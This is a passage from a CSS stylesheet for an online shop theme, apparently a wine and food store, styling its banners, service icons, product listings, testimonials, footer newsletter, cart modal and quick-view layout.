		margin-bottom:15px;
	}
	#otcmsbanner .otcmsbanner-image .otcmsbanner .otbaaner-img1.otbanner {
		margin:0 0 15px 0;
	}
	#otcmsbanner .right-banner .otbanner:last-child {
		margin:0;
	}
	#otcmsbanner .otbannerblock .otbanner-img {
		display:inline-block;
		float:none;
		text-align:center;
		vertical-align:top;
		width:auto;
		padding:0 15px;
	}
	#otcmsbanner .otbannerblock.row {
		text-align:center;
	}
	#otcmsbanner .otbannerblock .otbanner2.otbanner-img {
		margin-bottom:15px;
		margin-top:15px;
	}
	#otcmsbanner .otbannerblock .otbanner4.otbanner-img {
		margin-bottom:15px;
		margin-top:15px;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::before {
		border-left:4px solid #000;
		border-top:4px solid #000;
	}
	#otcmsbanner .otbanner .otbannerblock .otbanner-img > a::after {
		border-bottom:4px solid #000;
		border-right:4px solid #000;
	}
}
/*----------------------------------------------End css for cmsbanners----------------------------------------------*/

/*----------------------------------------------start css for cmsservices----------------------------------------------*/
#otcmsservices {
	float:left;
	margin:50px 0;
	width:100%;
}
#otcmsservices .block_content.container {
	margin:85px auto 30px;
}
#otcmsservices .block_content .otservices .otcontent_inner {
	cursor:pointer;
	display:inline-block;
	float:none;
	text-align:center;
	width:100%;
	border:3px solid #e5e5e5;
	color:#000000;
	position:relative;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner {
	border-color:#03bee5;
}
#otcmsservices .otservices .otcontent_inner .service .service-icon {
	display:inline-block;
	float:none;
	height:100px;
	margin:-50px auto 0;
	text-align:center;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
	width:100px;
	border:3px solid #ff2d55;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
}
#otcmsservices .otservices .otcontent_inner .service .otimportedwine_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -9px 7px;
}
#otcmsservices .otservices .otcontent_inner .service .otdomesticwine_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -11px -86px;
}
#otcmsservices .otservices .otcontent_inner .service .ottools-utensils_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -7px -184px;
}
#otcmsservices .otservices .otcontent_inner .service .otbaskets_img {
	background:#ff2d55 url("../img/store-services.png") no-repeat scroll -9px -274px;
}
#otcmsservices .otservices .service .service-content .service-title {
	color:#000000;
	font:500 20px/24px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.4px;
	text-align:center;
}
#otcmsservices .otservices .service .service-content .service-desc {
	color:#777777;
	font:300 14px/22px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.4px;
	margin:10px 0 0 0;
	text-align:center;
}
#otcmsservices .otservices .service .service-content {
	padding:25px 22px 20px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .otimportedwine_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -114px 7px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .otdomesticwine_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -115px -86px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .ottools-utensils_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -111px -184px;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner .service .otbaskets_img {
	background:#03bee5 url("../img/store-services.png") no-repeat scroll -114px -274px;
}
#otcmsservices .otservices:hover .otcontent_inner .service .service-icon {
	border-color:#03bee5;
}
#otcmsservices .block_content .otservices:hover .otcontent_inner::before {
	border-color:rgba(0,0,0,0) #03bee5;
	border-style:solid;
	border-width:20px 22px 0 0;
	bottom:0;
	content:"";
	left:0;
	overflow:hidden;
	position:absolute;
	right:0;
	top:auto;
}
#otcmsservices .block_content .otservices:first-child {
	padding-left:0;
}
#otcmsservices .block_content .otservices:last-child {
	padding-right:0;
}
@media(max-width:1199px){
	#otcmsservices .otservices .service .service-content .service-title {
		font-size:17px;
	}
}
@media(max-width:991px){
	#otcmsservices {
		margin:30px 0;
	}
}
@media(max-width:767px){
	#otcmsservices .block_content .otservices {
		width:50%;
		margin-bottom:60px;
	}
	#otcmsservices .block_content.container {
		margin:65px auto 0;
	}
	#otcmsservices {
		margin:20px 0 0;
	}
}
@media(max-width:543px){
	#otcmsservices .block_content .otservices {
		width:100%;
		padding:0;
	}
	#otcmsservices {
		margin:0;
	}
	#otcmsservices .block_content.container {
		margin:50px auto 0;
	}
	#otcmsservices .block_content .otservices:last-child {
		margin-bottom:15px;
	}
}
/*----------------------------------------------End css for cmsservices----------------------------------------------*/

/*---------------------------------------start css for hometab------------------------------------------------*/
.tabs .nav-tabs .nav-item:hover .nav-link .tab-title {
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
}
.tabs .nav-tabs .nav-item .nav-link.active .tab-title {
	color:#f5f5f5;
	background:#772426;
}
#index .otbreadcrumb {
	margin:0;
	display:none;
}
@media(max-width:991px){
	#onhometab {
		margin:15px 0 0;
	}
}
@media(max-width:767px){
	.othometab-title {
		margin:0;
		width:100%;
		text-align:center;
	}
	#onhometab .tabs {
		float:none;
		margin:0;
	}
	#onhometab .tabs .nav-tabs {
		margin:0;
	}
	.home-tab-content {
		margin:0;
	}
}
@media(max-width:543px){
	#onhometab .tabs {
		margin:0;
	}
	#wrapper #main .page-home .ot-title {
		margin-bottom:10px;
	}
	body {
		padding:0;
	}
}
/*---------------------------------------End css for hometab------------------------------------------------*/

/*---------------------------------------Start css for products------------------------------------------------*/
.product-miniature.js-product-miniature {
	padding:15px !important;
}
.product-miniature.product-list {
	padding:10px 15px 0 !important;
}
.products .otproducthover .quick-view > span {
	display:none;
}
.pagination .page-list .previous > span {
	display:none;
}
.pagination .page-list .next > span {
	display:none;
}
.otbestseller-content .thumbnail-container ul {
	margin:0;
}
.products .product-grid .thumbnail-container ul {
	margin:0;
}
.product-miniature .thumbnail-container .otproduct-image .second_image {
	position:absolute;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	-ms-transition:all 400ms ease-in-out 0s;
	opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	-webkit-opacity:0;
	bottom:0;
	left:0;
	right:0;
	margin:0 auto;
}
.otproduct-desc .cat-name {
	display:none;
}
.otfeatured-content.products > ul {
	margin:0;
}
.product-miniature .thumbnail-container:hover .otproduct-image .second_image {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
#product_comparison .ot_empty.compare_extra_information > span {
	font-weight:bold;
	color:#878787;
}
.otspecial-products.clearfix.row {
	margin:0;
}
.product-grid .otproduct-desc .discount-percentage,
.otspecial-list .product-grid .otproduct-desc .discount-percentage,
#products .product-list .otproduct-desc .discount-percentage,
#product_comparison .product-miniature .product-description .discount-percentage {
	color:#444444;
	font:500 13px/17px"Poppins",Helvetica,sans-serif !important;
	padding:3px 4px 1px 3px;
	vertical-align:middle;
	display:inline-block;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
@media(max-width:1199px){
	.product-grid .otproduct-desc .discount-percentage,
	.otspecial-list .product-grid .otproduct-desc .discount-percentage,
	#products .product-list .otproduct-desc .discount-percentage {
		font:500 12px/16px"Poppins",Helvetica,sans-serif;
		padding:0;
	}
}
/*---------------------------------------start css for testimonial------------------------------------------------*/
#otcmstestimonial {
	float:left;
	margin:30px 0 10px;
	width:100%;
	position:relative;
	background:#f5f5f5;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
	display:inline-block;
	float:none;
	padding:40px 0 80px;
	text-align:center;
	transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out;
	-moz-transition:all 400ms ease-in-out;
	-o-transition:all 400ms ease-in-out;
	-ms-transition:all 400ms ease-in-out;
	width:100%;
}
#otcmstestimonial .ottestimonial-inner .testimonial-content .testimonial-user-title {
	float:left;
	width:100%;
	padding:25px 10px 20px;
	color:#000;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content {
	text-align:center;
	float:left;
	width:100%;
	margin:50px 0 20px;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-image {
	border:3px solid #e5e5e5;
	display:table;
	margin:0 auto;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-image img {
	max-width:100%;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content h4 {
	color:#000;
	font:500 18px/35px"Poppins",serif;
	letter-spacing:0.8px;
	margin:0;
	text-transform:capitalize;
	display:inline-block;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content .testimonial-desc {
	color:#888888;
	float:left;
	padding:0;
	text-transform:capitalize;
	width:100%;
	display:inline-block;
}
#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content .testimonial-desc > p {
	float:left;
	font:400 14px/24px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.8px;
	margin:0;
	padding:0;
	width:100%;
}
#otcmstestimonial .owl-buttons div {
	bottom:170px;
	position:absolute;
	text-align:center;
}
#otcmstestimonial .owl-buttons .owl-prev {
	background:#fff url("../../assets/img/sprite.png") no-repeat scroll -10px -352px;
	left:230px;
	right:auto;
}
#otcmstestimonial .owl-buttons .owl-next {
	background:#fff url("../../assets/img/sprite.png") no-repeat scroll -11px -386px;
	left:auto;
	right:230px;
}
#otcmstestimonial .owl-buttons .owl-prev:hover {
	background:#ff2d55 url("../../assets/img/sprite.png") no-repeat scroll -67px -353px;
	border-color:#ff2d55;
}
#otcmstestimonial .owl-buttons .owl-next:hover {
	background:#ff2d55 url("../../assets/img/sprite.png") no-repeat scroll -69px -386px;
	border-color:#ff2d55;
}
#otcmstestimonial .owl-buttons {
	display:none;
}
#otcmstestimonial .owl-pagination {
	bottom:45px;
	float:left;
	left:0;
	position:absolute;
	right:0;
	text-align:center;
	z-index:99;
}
#otcmstestimonial .owl-pagination .owl-page {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	border:2px solid #000;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	cursor:pointer;
	display:inline-block;
	float:none;
	height:12px;
	margin:0 3px;
	vertical-align:middle;
	width:12px;
}
#otcmstestimonial .owl-pagination .owl-page.active {
	background:#feda00 none repeat scroll 0 0;
	border-color:#feda00;
	height:12px;
	width:12px;
}
#otcmstestimonial .owl-pagination .owl-page:hover {
	background:#feda00 none repeat scroll 0 0;
	border-color:#feda00;
}
@media(max-width:1200px){
	#otcmstestimonial {
		padding:0 20px;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:60px 40px 65px;
	}
}
@media(max-width:1199px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:40px 40px 65px;
	}
	#otcmstestimonial{
		margin:20px 0;
	}
}
@media(max-width:991px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		width:80%;
	}
	#otcmstestimonial .owl-buttons .owl-prev {
		left:70px;
		right:auto;
	}
	#otcmstestimonial .owl-buttons .owl-next {
		right:70px;
		left:auto;
	}
}
@media(max-width:767px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:20px 0 55px;
		width:100%;
	}
	#otcmstestimonial .owl-buttons .owl-next {
		left:auto;
		right:40px;
	}
	#otcmstestimonial .owl-buttons .owl-prev {
		left:40px;
		right:auto;
	}
	#otcmstestimonial{
		margin:15px 0;
	}
}
@media(max-width:543px){
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		padding:30px 0 50px;
		width:100%;
	}
	#otcmstestimonial .owl-buttons .owl-prev {
		left:20px;
		right:auto;
	}
	#otcmstestimonial .owl-buttons .owl-next {
		left:auto;
		right:20px;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner {
		width:100%;
		padding:20px 0 50px;
	}
	#otcmstestimonial .owl-pagination {
		bottom:15px;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content .testimonial-desc {
		padding:0;
	}
	#otcmstestimonial {
		padding:0 15px;
		margin:10px 0;
	}
	.ottestimonial-content.container {
		padding:0;
	}
	#otcmstestimonial .ottestimonial-content .ottestimonial-inner ul li .testimonial-content {
		margin:20px 0;
	}
}
/*---------------------------------------End css for testimonial------------------------------------------------*/

/*---------------------------------------Start css for footer------------------------------------------------*/
#footer .footer-container {
	color:#777777;
	position:relative;
	width:100%;
	padding:80px 0 10px;
	background:url("../img/category-bg.jpg");
	background-attachment:fixed;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	-o-background-size:cover;
	background-size:cover;
	-webkit-background-position:0 0;
	-moz-background-position:0 0;
	-o-background-position:0 0;
	-webkit-background-repeat:repeat;
	-moz-background-repeat:repeat;
	-o-background-repeat:repeat;
	background-repeat:repeat;
}
#otcmsfooter .otdesc {
	color:#ffffff;
	font:300 14px/28px"Poppins",sans-serif;
	letter-spacing:0.8px;
	padding:10px 15px 0 0;
}
#footer .footer-container .row {
	margin:0;
	position:relative;
}
#footer .links .wrapper .collapse {
	margin-bottom:9px;
	margin-top:0;
}
#footer #contact-footer {
	margin:0;
	text-align:left;
}
#footer .block_newsletter .ot-title {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	color:#000;
	float:left;
	font:600 28px/40px"Playfair Display",sans-serif;
	letter-spacing:0.4px;
	padding:0;
	text-transform:capitalize;
	width:100%;
	text-align:left;
}
.block_newsletter .ot-des .ot-newdesc {
	padding:0;
}
.block_newsletter .block_content {
	padding:0;
	width:100%;
}
#otnewsletter .block_content .row {
	margin:0;
}
#footer .block_newsletter .long-desc {
	padding:0;
}
#footer .block_newsletter .otinput_newsletter .btn.btn-primary.hidden-sm-up {
	background:#000 none repeat scroll 0 0;
	color:#fff;
	display:none !important;
	float:none;
	letter-spacing:1px;
	margin:0 0 0 10px;
	padding:5px 10px;
	text-align:center;
	transition:all 200ms ease-in-out 0s;
	-webkit-transition:all 200ms ease-in-out 0s;
	-moz-transition:all 200ms ease-in-out 0s;
	-o-transition:all 200ms ease-in-out 0s;
	-ms-transition:all 200ms ease-in-out 0s;
}
#footer .block_newsletter .otinput_newsletter .btn.btn-primary.hidden-sm-up:hover {
	background:#333;
	color:#ffffff;
}
#footer .block_newsletter .ot-desc .otinput_newsletter {
	padding:0;
}
#footer .block_newsletter .ot-desc {
	color:#ffffff;
	float:left;
	font:300 14px/18px"Poppins",Helvetica,sans-serif;
	letter-spacing:0.4px;
	padding:0;
	text-align:left;
	width:100%;
}
#footer .block-social > ul {
	float:none;
	margin:0;
	text-align:center;
	width:auto;
	position:relative;
	display:inline-block;
}
#footer .block-social.links .hidden-sm-down {
	display:none;
	margin:0;
}
.block_newsletter #otnewsletter .otinput_newsletter .btn.btn-primary.float-xs-right.hidden-xs-down {
	display:block;
	margin:0;
	font:400 14px/20px"Poppins",sans-serif;
	letter-spacing:0.8px;
	text-transform:capitalize;
}
.block-social p {
	display:none;
	float:left;
	margin:0;
}
.block-social.links {
	padding:35px 0 0;
	text-align:center;
}
#otcmsfooter .otfooter-logo {
	padding:0;
	width:100%;
}
#otcmsfooter .footer-desc {
	margin:20px 0 0;
	color:#fff;
	letter-spacing:0.6px;
}
#otcmsfooter .otfooter-logo > img {
	max-width:100%;
}
.footer-container .block-social li a > p:hover {
	color:rgb(204,204,204) !important;
}
.block_newsletter #otnewsletter .otinput_newsletter {
	padding:0;
}
#footer #otcmsfooter .otfooter-logo.col-sm-4 > img {
	height:auto;
	width:auto;
}
.block_content .otinput_newsletter::after {
	background:rgba(0,0,0,0) url("../img/sprite.png") repeat scroll -29px -1125px;
	content:"";
	height:30px;
	width:30px;
}
.block_newsletter form input[type="text"] {
	background:#fff;
}
.contact-rich #contact-footer .block > a:hover {
	color:rgb(204,204,204);
}
.contact-rich #contact-footer .block > a:focus {
	color:rgb(204,204,204);
}
.contact-rich #contact-footer .block > a:active {
	color:rgb(204,204,204);
}
.youtube p,
.pinterest p,
.vimeo p,
.instagram p {
	margin-left:5px;
}
.block_content .otinput_newsletter {
	padding:0;
	position:relative;
}
.block_newsletter form .btn {
	background:#000 none repeat scroll 0 0;
	border:1px solid #000;
	color:#fff;
	font:400 14px/16px"Poppins",Helvetica,sans-serif;
	height:40px;
	letter-spacing:0.4px;
	padding:5px 20px 4px;
	position:absolute;
	right:0;
	display:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
}
.block_newsletter form .btn:hover {
	background:#333 none repeat scroll 0 0;
	border-color:#333;
	color:#ffffff;
}
.block_newsletter form .btn:focus {
	background:#333 none repeat scroll 0 0 !important;
	border-color:#333;
	color:#ffffff !important;
}
.block_newsletter form .btn:active {
	background:#333 none repeat scroll 0 0 !important;
	border-color:#333;
	color:#ffffff !important;
}
.block-social ul li:hover {
	background:#feda00 none repeat scroll 0 0;
}
.contact-rich .block a::before {
	display:none;
}
.footer-container .links .wrapper ul li:hover {
	color:#bbb;
}
.footer-container .links .wrapper ul li:focus {
	color:#bbb;
}
.footer-container .links .wrapper ul li:active {
	color:#bbb;
}
.footer-container li:hover a {
	color:##c5c5c5 !important;
}
.footer-container li:active a {
	color:##c5c5c5 !important;
}
.footer-container li:focus a {
	color:##c5c5c5 !important;
}
.footer-container #block_myaccount_infos {
	padding-left:80px;
}
.bottom-footer .col-md-6 {
	text-align:left;
}
@media(max-width:991px){
	.block_newsletter #otnewsletter .otinput_newsletter .btn.btn-primary.float-xs-right.hidden-xs-down {
		position:static;
		margin:0 0 0 10px;
	}
}
@media(max-width:767px){
	.bottom-footer .col-md-6 {
		text-align:center;
		width:100%;
	}
}
@media(max-width:543px){
	#footer .block_newsletter .ot-title {
		font:600 20px/44px"Playfair Display",sans-serif;
	}
}
/*----------------------------------------start css for paymentlogo----------------------------------------------------*/
#otcmspaymentlogo {
	float:left;
	padding-top:10px;
	text-align:right;
}
#otcmspaymentlogo .payment-list {
	display:inline-block;
	float:none;
	margin:0;
	padding:0;
	text-align:center;
	vertical-align:top;
	width:auto;
}
#otcmspaymentlogo .payment_logo_block ul li {
	float:left;
	margin:0 5px;
	width:auto;
}
#otcmspaymentlogo .payment_logo_block img {
	max-width:100%;
}
@media(max-width:767px){
	#otcmspaymentlogo {
		width:100%;
		text-align:center;
		padding:5px 0 25px;
	}
}
/*----------------------------------------End css for paymentlogo----------------------------------------------------*/
@media(max-width:1200px){
	#footer .footer-container .col-md-6.links {
		margin:65px 0 0 52px;
	}
	#footer .footer-container .col-md-6.links {
		margin:0;
	}
	#footer .footer-container {
		padding:40px 15px 25px;
	}
}
@media(max-width:1199px){
	#footer .block_newsletter .ot-title,
	#footer .block-social .hidden-sm-down,
	.block_newsletter #otnewsletter .btn.btn-primary.float-xs-right.hidden-xs-down {
		display:block;
	}
	.block_newsletter form input[type="text"] {
		padding:10px 30px 10px 10px;
		width:320px;
	}
	.block_newsletter .msg .alert.alert-danger {
		margin:0;
	}
}
@media(max-width:991px){
	.contact-rich {
		margin-top:10px;
	}
	.footer-top {
		width:100%;
		border:none;
	}
	#footer .block_newsletter {
		border:none;
	}
	#footer .footer-container .col-md-6.links {
		margin:0;
	}
	#footer .footer-container .block-social.links {
		margin:0;
	}
	.footer-container {
		width:100%;
	}
	#footer .links .wrapper .collapse {
		margin:0;
		padding:0 0 0 10px !important;
	}
	.footer-top .contact-rich.links .title.clearfix.hidden-md-up {
		cursor:pointer;
		display:block !important;
		padding:0.625rem;
	}
	.contact-rich .float-xs-right .navbar-toggler.collapse-icons {
		padding:0;
		display:inline-block;
	}
	.contact-rich .float-xs-right .navbar-toggler i {
		font-size:20px;
		padding:2px 0;
		width:15px;
	}
	.contact-rich .float-xs-right .navbar-toggler i.remove {
		display:none;
	}
	.footer-container .links .h3 {
		font:600 16px/25px"Playfair Display",sans-serif;
		letter-spacing:1.8px;
		text-transform:capitalize;
		color:#fff;
	}
	.footer-top .contact-rich .h3 {
		color:#ffffff;
		float:left;
		font:700 14px/22px"Poppins",sans-serif;
		letter-spacing:1.8px;
		margin:0;
	}
	.footer-top {
		padding:40px 0 0;
	}
	.footer-container {
		float:left;
	}
	.contact-rich {
		float:left;
	}
	.contact-rich.links .title:hover {
		background:rgba(255,255,255,0.1) none repeat scroll 0 0;
	}
	.contact-rich.links .title[aria-expanded="true"] .collapse-icons .remove {
		display:block;
	}
	.contact-rich.links .title[aria-expanded="true"] .collapse-icons .add {
		display:none;
	}
	#contact-footer li {
		padding:0 0 20px;
	}
	.block_newsletter form {
		margin:10px 0;
	}
	.contact-rich.links .float-xs-right {
		line-height:7px;
	}
	#otnewsletter {
		display:inline-block;
		float:none;
		padding:10px 0 0;
		width:100%;
	}
	.block_newsletter form {
		float:left;
	}
	#footer .block-social > ul {
		margin:0;
	}
	#otcmsfooter {
		margin:0 0 20px;
	}
	.footer-top {
		padding:17px 60px 0;
		width:auto;
	}
	.block_newsletter .ot-content {
		width:100%;
		text-align:center;
	}
	#footer .block_newsletter {
		float:none;
		width:100%;
		text-align:center;
		vertical-align:top;
		display:inline-block;
	}
	.block_newsletter form {
		float:none;
	}
	.block_newsletter .block_content {
		display:inline-block;
		text-align:center;
		width:100%;
		padding:20px 0 0;
	}
	#footer .block_newsletter {
		padding:30px 0 20px;
	}
	#otcmsfooter .otfooter-logo {
		text-align:center;
	}
	#otcmsfooter .footer-desc {
		text-align:center;
	}
	#contact-footer li {
		padding:0 0 5px;
	}
	#footer .block-social.links .h3,
	#footer .block-social > ul {
		float:left;
	}
	#contact-link > ul {
		padding:0;
	}
	.contact-rich {
		margin:0;
	}
	#footer .block_newsletter .ot-title {
		text-align:center;
		display:inline-block;
		float:none;
		text-align:center;
		vertical-align:top;
		width:auto;
	}
	#footer .block_newsletter .ot-desc {
		text-align:center;
	}
	.block-social.links {
		width:100%;
		padding:40px 0 0;
	}
	#footer .block_newsletter {
		padding:20px 0;
	}
	.block_newsletter .block_content {
		padding:10px 0 0;
	}
	.footer-container .links .title:hover {
		background:rgba(200,200,200,0.17) none repeat scroll 0 0;
	}
	#footer .block-social.links .h3,
	#footer .block-social > ul {
		float:none;
		display:block !important;
	}
	#footer .block_newsletter {
		float:left;
		margin:0;
		overflow:hidden;
		padding:20px 40px;
		text-align:left;
		width:100%;
	}
	.block_newsletter .ot-title::before {
		display:block;
	}
	.block-social.links {
		padding:0;
	}
	#footer .block_newsletter {
		padding:10px 40px 0;
	}
	.footer-top .container {
		border:none;
	}
	.block_newsletter .title.clearfix.hidden-md-up {
		display:none;
	}
	.block_content .otinput_newsletter {
		float:none;
		display:inline-block;
	}
	.block_newsletter .block_content {
		padding:0;
	}
	#footer .block_newsletter {
		text-align:center;
	}
	.block_newsletter .msg {
		display:inline-block;
		float:none;
		text-align:center;
	}
	.block_newsletter form {
		margin:0;
	}
	.block-social.links {
		border:none !important;
	}
	#footer .footer-container .links {
		padding:0;
		float:left;
	}
	.footer-top .block-social .title.clearfix.hidden-md-up {
		display:none;
	}
	#contact-link > ul {
		margin:0;
	}
	.ot-des.collapsing {
		margin:0;
		padding:0 10px;
	}
	.block-social .title.clearfix.hidden-md-up {
		display:none !important;
	}
	#otcmsfooter .footer-desc {
		margin:12px 0;
	}
	#footer .block-social.links .h3,
	#footer .block-social > ul {
		padding:20px 0 !important;
	}
	#footer #contact-footer {
		padding:0 0 0 10px !important;
	}
	.newsletter-desc {
		margin:0 0 10px 0;
	}
	#footer .footer-container {
		padding:40px 15px 0;
	}
}
@media(max-width:767px){
	.block_newsletter form input[type="text"] {
		width:321px;
	}
	.block_content .otinput_newsletter {
		display:inline-block;
		float:none;
		padding:0;
		vertical-align:top;
		width:auto;
	}
	#footer .block_newsletter {
		padding:0;
	}
	.block_newsletter .msg {
		width:60%;
	}
	#footer .footer-container {
		padding:30px 15px 0;
	}
	#otnewsletter {
		padding:10px 15px 0;
	}
}
@media(max-width:543px){
	#footer .block-social {
		float:left;
		width:100%;
	}
	#footer .block_newsletter .otinput_newsletter .btn.btn-primary.hidden-sm-up {
		display:block !important;
		position:static;
	}
	.block_newsletter form input[type="text"] {
		width:225px;
		padding:5px 5px 5px 10px;
	}
	.block_newsletter form .btn {
		right:0;
	}
	.block_content .otinput_newsletter {
		display:inline-block;
		float:none;
		text-align:center;
		width:auto;
	}
	.block-social.links {
		padding:20px 0 0;
	}
	#footer .block_newsletter {
		padding:0;
	}
	.footer-top .container {
		border:none;
	}
	.block-social.links {
		padding:0 0 5px;
	}
	#footer .footer-container {
		padding:30px 0 0;
	}
	.block_newsletter .msg {
		width:90%;
	}
	#otnewsletter {
		padding:0;
	}
	.footer-top {
		padding:17px 0 0;
	}
}
/*---------------------------------------End css for footer------------------------------------------------*/

/*---------------------------------------start css for modal body------------------------------------------------*/
#blockcart-modal .cart-content .btn.btn-secondary {
	display:block;
	float:left;
	line-height:24px;
	background:#8b2023;
	color:white;
}
.modal-body .btn.btn-secondary:hover {
	background:#000 !important;
	color:#fff !important;
}
.modal-body .btn.btn-secondary:focus {
	background:#000 !important;
	color:#fff !important;
}
.modal-body .btn.btn-secondary:active {
	background:#000 !important;
	color:#fff !important;
}
#blockcart-modal .cart-content ..btn.btn-primary {
	background:#ec1c32;
	border:none;
	color:#ffffff;
	float:left;
	font:400 13px/18px"Poppins",Helvetica,sans-serif;
	letter-spacing:0;
	margin-bottom:24px;
	margin-top:15px;
	padding:8px;
	position:relative;
	text-transform:capitalize;
	z-index:9;
}
#blockcart-modal .cart-content .btn.btn-primary {
	display:block;
	float:left;
}
#blockcart-modal .modal-body .btn.btn-primary:hover {
	background:#8b2023 !important;
}
#blockcart-modal .modal-body .btn.btn-primary:focus {
	background:#8b2023 !important;
}
#blockcart-modal .modal-body .btn.btn-primary:active {
	background:#8b2023 !important;
}
.modal-footer .view-product {
	display:none;
}
@media(max-width:991px){
	#blockcart-modal .cart-content .btn {
		margin:0;
	}
	#blockcart-modal .cart-content .btn.btn-secondary {
		margin:0 5px 5px 0;
	}
	.modal-body .pb-center-column {
		padding:20px 15px;
	}
	.quickview .modal-body {
		margin:0;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		padding:0;
	}
	#header .full-header.container {
		padding:0;
		position:relative;
	}
	.full-header .header-nav .container {
		padding:0;
	}
}
@media(max-width:767px){
	#blockcart-modal .modal-title i.material-icons {
		margin-right:10px;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		padding:0;
	}
	.modal-body .pb-center-column {
		padding:20px 15px;
	}
	.quickview .modal-body {
		margin:0;
	}
}
@media(max-width:543px){
	#blockcart-modal .modal-body .divide-right {
		padding:0;
	}
	#blockcart-modal .modal-body .divide-right .product-image-container {
		padding:0 15px;
		text-align:left;
	}
	.quickview .modal-body {
		margin:0;
	}
	.modal-body .pb-center-column {
		padding:20px 15px;
	}
}
/*---------------------------------------End css for model body------------------------------------------------*/

/*---------------------------------------start css for custom navigation------------------------------------------------*/
.customNavigation {
	display:inline-block;
	float:none;
	margin:20px 0 0;
	position:static;
	text-align:center;
	width:auto;
}
.customNavigation a.prev {
	background:#ffffff url("../img/sprite.png") no-repeat scroll -5px -350px;
	margin:0 4px 0 0;
	padding:6px 11px 5px 35px;
}
.customNavigation a {
	border:1px solid #e5e5e5;
	color:#000000 !important;
	display:inline-block;
	float:left;
	font:400 14px/24px"Poppins",Helvetica,sans-serif;
	height:auto;
	position:relative;
	vertical-align:top;
	width:auto;
	text-transform:capitalize;
}
.customNavigation a.next {
	background:#ffffff url("../img/sprite.png") no-repeat scroll 65px -382px;
	padding:6px 35px 5px 11px;
}
.customNavigation a.prev:hover {
	background-position:-64px -350px;
}
.customNavigation a:hover {
	background-color:#000000;
	border-color:#000000;
	color:#ffffff !important;
}
.customNavigation a.next:hover {
	background-position:10px -382px;
}
.crossselling-product .customNavigation {
	margin:10px 0;
}
@media(max-width:991px){
	.customNavigation {
		margin:25px 0 0;
	}
}
@media(max-width:543px){
	.customNavigation {
		margin:0;
	}
}
/*---------------------------------------End css for custom navigation------------------------------------------------*/

/*---------------------------------------Start css for model body(quick view)------------------------------------------------*/
.modal-body .pb-center-column {
	height:100%;
	margin-bottom:0;
	min-height:623px;
	padding:20px 20px 60px 0;
}
.modal-body .quickview-title.ot-producttitle {
	border-bottom:1px solid #e5e5e5;
	color:#111111;
	font:600 18px/20px"Poppins",Helvetica,sans-serif;
	margin:0 0 16px;
	padding-bottom:16px;
	text-transform:capitalize;
}
.modal-content .modal-body .row {
	margin:0;
}
.modal-body .quickview-title.ot-producttitle {
	width:100%;
}
.modal-body .product-cover .js-qv-product-cover {
	border:1px solid #e5e5e5;
}
.modal-body .product-info .product-name {
	margin-top:3px;
}
/*---------------------------------------End css for model body(quick view)------------------------------------------------*/

/*---------------------------------------start css for category page------------------------------------------------*/
/* --------------------------- Start OT - List Layout(Category Page) -------------------------- */

.product-miniature.product-list {
	padding:0;
}
.product-list .otproduct-desc .product-description,
.product-list .otproduct-desc .product-flags,
.product-list .otproduct-desc .highlighted-informations .variant-links,
.product-list .otproduct-desc .product-description .product-title,
.product-list .otproduct-desc .product-description .product-price-and-shipping {
	float:left !important;
	width:100% !important;
	text-align:left !important;
}
